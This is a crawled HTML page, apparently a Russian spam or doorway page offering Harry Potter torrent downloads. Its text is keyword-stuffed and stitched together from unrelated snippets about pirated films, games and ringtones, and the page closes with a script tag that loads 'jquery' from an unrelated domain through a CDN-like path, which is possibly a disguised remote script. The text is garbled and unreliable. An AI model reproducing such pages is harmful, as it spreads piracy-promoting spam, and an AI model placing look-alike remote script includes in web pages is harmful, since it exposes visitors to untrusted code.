

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mipeeraege.romagosa.work/xk7m2s-garri-potter-7-chast-2-skachat-torrent.html
body_size: 4143
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гарри поттер 7 часть 2 скачать торрент - mipeeraege.romagosa.work</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mipeeraege.romagosa.work</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гарри поттер 7 часть 2 скачать торрент</h2>
                            </header>
                            <p>Скачать торрент фильм Гарри Поттер и Дары Смерти: Часть ii (2011) в хорошем качестве. Вот и наступила последняя, финальная битва легендарных волшебников Гарри Поттера и Волан-де-Морта. Началась открытая атака на мир. Из списка торрентов выберете более подходящий по размеру, качеству и тд. Затем вы можете скачать торрентом фильм Гарри Поттер и Дары Смерти: Часть I (2010) в хорошем качестве или из кинотеатра.  Если у вас не получается. Скачать Гарри Поттер и Дары Смерти Часть первая торрент можно тут. Игра «Гарри Поттер и Дары Смерти Часть первая» основана на одноименном фильме, который, в свою очередь, основан на одноимен. На нашем портале вы можете скачать торрент Гарри Поттер и Дары Смерти: Часть 2 (2011/PC/Русский) RePack от Fenixx, а также многие другие игры абсолютно бесплатно без регистрации и смс. Все торрент игры на одном сайте. Фильм Гарри Поттер ВСЕ ЧАСТИ 1,2,3,4,5,6,7,8 Коллекция / Harry Potter (2001-2011) вы можете скачать бесплатно через торрент в хорошем качестве на torrentkino.net. Хотим представить вашему вниманию фильм Гарри Поттер и узник Азкабана, который вы всегда сможете скачать через торрент полностью бесплатно в хорошем качестве hd 720, 1080, а также с хорошим звучанием на русском языке. Немного о фильме Гарри Поттер и Дары Смерти: Часть ii: Шедевральная эпопея, которую с легкой руки написала Джоан Роулинг, является определяющим. 
Хотим представить вашему вниманию фильм Гарри Поттер и Орден Феникса, который вы всегда сможете скачать через торрент полностью бесплатно в хорошем качестве hd 720, 1080, а также с хорошим звучанием на русском языке. Гарри Поттер и Дары смерти часть 2 - фильм (2011, BDRip, HDRip, лицензия) + торрент - скачать В битве между добрыми и злыми силами мира волшебников происходит события, приведшие к перерастанию Скачать игру Гарри Поттер и Дары Смерти: Часть 2 бесплатно c торрент на компьютер. Скачать торрент фильм Гарри Поттер и Дары Смерти: Часть ii (2011) в хорошем качестве. Вот. Гарри Поттер скачать торрент на русском с этой страницы вы сможете бесплатно. Здесь. Скачать торрент фильм Гарри Поттер и Орден Феникса (2007) в хорошем качестве. Сейчас идет. Смотреть онлайн фильм Гарри Поттер и философский камень (2001) или скачать через торрент. Гарри Поттер: Полное собрание 8 фильмов + Доп. Материалы через торрент: Прежде чем скачать. 1-й фильм: Гарри Поттер и философский камень (2001) 2-й фильм: Гарри Поттер и тайная комната (2002. 
Скачать Гарри Поттер и философский камень (2001) через торрент бесплатно, Гарри Поттер. Сцена поцелуя Гарри Поттера и Чжоу Чанг была снята лишь с 24 дубля. Первый трейлер к фильму. Скачать игры Lego на компьютер через торрент бесплатно на русском языке новинки. Мирной жизни больше нет. Волан де Морт преследует Гарри Поттера, его друзей и всех его. 
Быстро скачать игру Масяня под Желтым Прессом на компьютер через торрент бесплатно в один. Однако новоиспеченный ученик чародея вовсе не собирается спасать жителей города Скачать фильмы и сериалы через торрент бесплатно в хорошем качестве. 
Фентези фильмы скачать торрент в хорошем качестве бесплатно и без регистрации. td (или просто башенки) - жанр, где необходимо отражать волны нападающих монстров / техники. Бесплатные торренты без регистрации! Игры торрент, фильмы торрент, аниме торрент. Зрителей ждут удивительные путешествия Бильбо Бэггинса. Он отправляется в поход с одной. Скачать Принц Персии Забытые пески торрент на русском языке можно у нас — увлекательная. 
Скачать Ведьмак 3 Дикая Охота торрент бесплатно RePacks Механики или xatab можно у нас. Ждать. Торрент скачать бесплатно фильмы, сериалы, игры, музыка, книги, программы. аудиокниги скачать бесплатно mp3. Аудиокниги скачать бесплатно и без регистрации и слушать. Приветствуем, вы зашли, чтобы смотреть онлайн полный Сериал Анна-детективъ 2 сезон (2017. Версия: 1.2.7. (25 июня 2009 года) Последняя версия: 1.69 (Origin) (12 ноября 2015) 1.67 (Steam/Mac) (24 января 2014). Irena ›Irkiss‹ Sebesheva 8 авг 2010 в 2:32 Привет всем! у меня есть замечательнейшей фильм 1989 года. 
Здесь представлены бесплатные игры Форсаж на компьютере, в которые Вы можете играть онлайн. Мультфильм Как приручить дракона 2, смотреть онлайн в хорошем hd 1080 качестве. Производство. Для любителей честных поединков представляем подборку игры бокс. Для смельчаков, любящих. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xk7m2s-kniga-i-kompyuter-v-21-veke.html">Книга и компьютер в 21 веке</a></li>
                                <li><a href="xk7m2s-skachat-knigu-nina-rouen-opasnyy-flirt.html">Скачать книгу нина роуэн опасный флирт</a></li>
                                <li><a href="xk7m2s-skachat-survival-igry.html">Скачать сурвивал игры</a></li>
                                <li><a href="xk7m2s-skachat-besplatno-sbornik-yuriy-kost.html">Скачать бесплатно сборник юрий кость</a></li>
                                <li><a href="xk7m2s-maydanov-mama-rington.html">Майданов мама рингтон</a></li>
                                <li><a href="xk7m2s-skachat-ps3-igry-torrent.html">Скачать ps3 игры торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Гарри Поттер и Дары Смерти: Часть II (2011) скачать торрент.</li>
<li>Гарри Поттер игра скачать торрент бесплатно</li>
<li>Гарри Поттер и Орден Феникса (2007) скачать торрент.</li>
<li>Гарри Поттер и философский камень (2001) смотреть онлайн.</li>
<li>Скачать Гарри Поттер: Полное собрание 8 фильмов + Доп.</li>
<li>скачать все части фильма Гарри Поттер (2001-2011) HDRip.</li>
<li>Гарри Поттер и философский камень (2001) скачать торрент.</li>
<li>Гарри Поттер и Орден Феникса (2007) смотреть онлайн или.</li>
<li>Lego 2018-2019 на ПК скачать торрент.</li>
<li>Популярные фильмы смотреть онлайн или скачать торрент.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-kartochki-po-russkomu-yazyku-5-klass-skachat.html">Карточки по русскому языку 5 класс скачать</a></li>
                                            <li><a href="xk7m2s-skachat-knigu-ostrogi-ataka-zombi.html">Скачать книгу остроги атака зомби</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-siri-na-android.html">Siri на андроид</a></li>
                                            <li><a href="xk7m2s-rington-pochemu-dmitriy-koldun-skachat-besplatno.html">Рингтон почему дмитрий колдун скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-drayvera-dlya-kamery-noutbuka-msi.html">Драйвера для камеры ноутбука msi</a></li>
                                            <li><a href="xk7m2s-polyakov-pesnya-pro-dochku-skachat-besplatno.html">Поляков песня про дочку скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xk7m2s-telegram-kompyuter-skachat.html">Telegram kompyuter skachat</a></li>
                                            <li><a href="xk7m2s-skachat-torrent-win-xp-sp3-original.html">Скачать торрент win xp sp3 оригинал</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
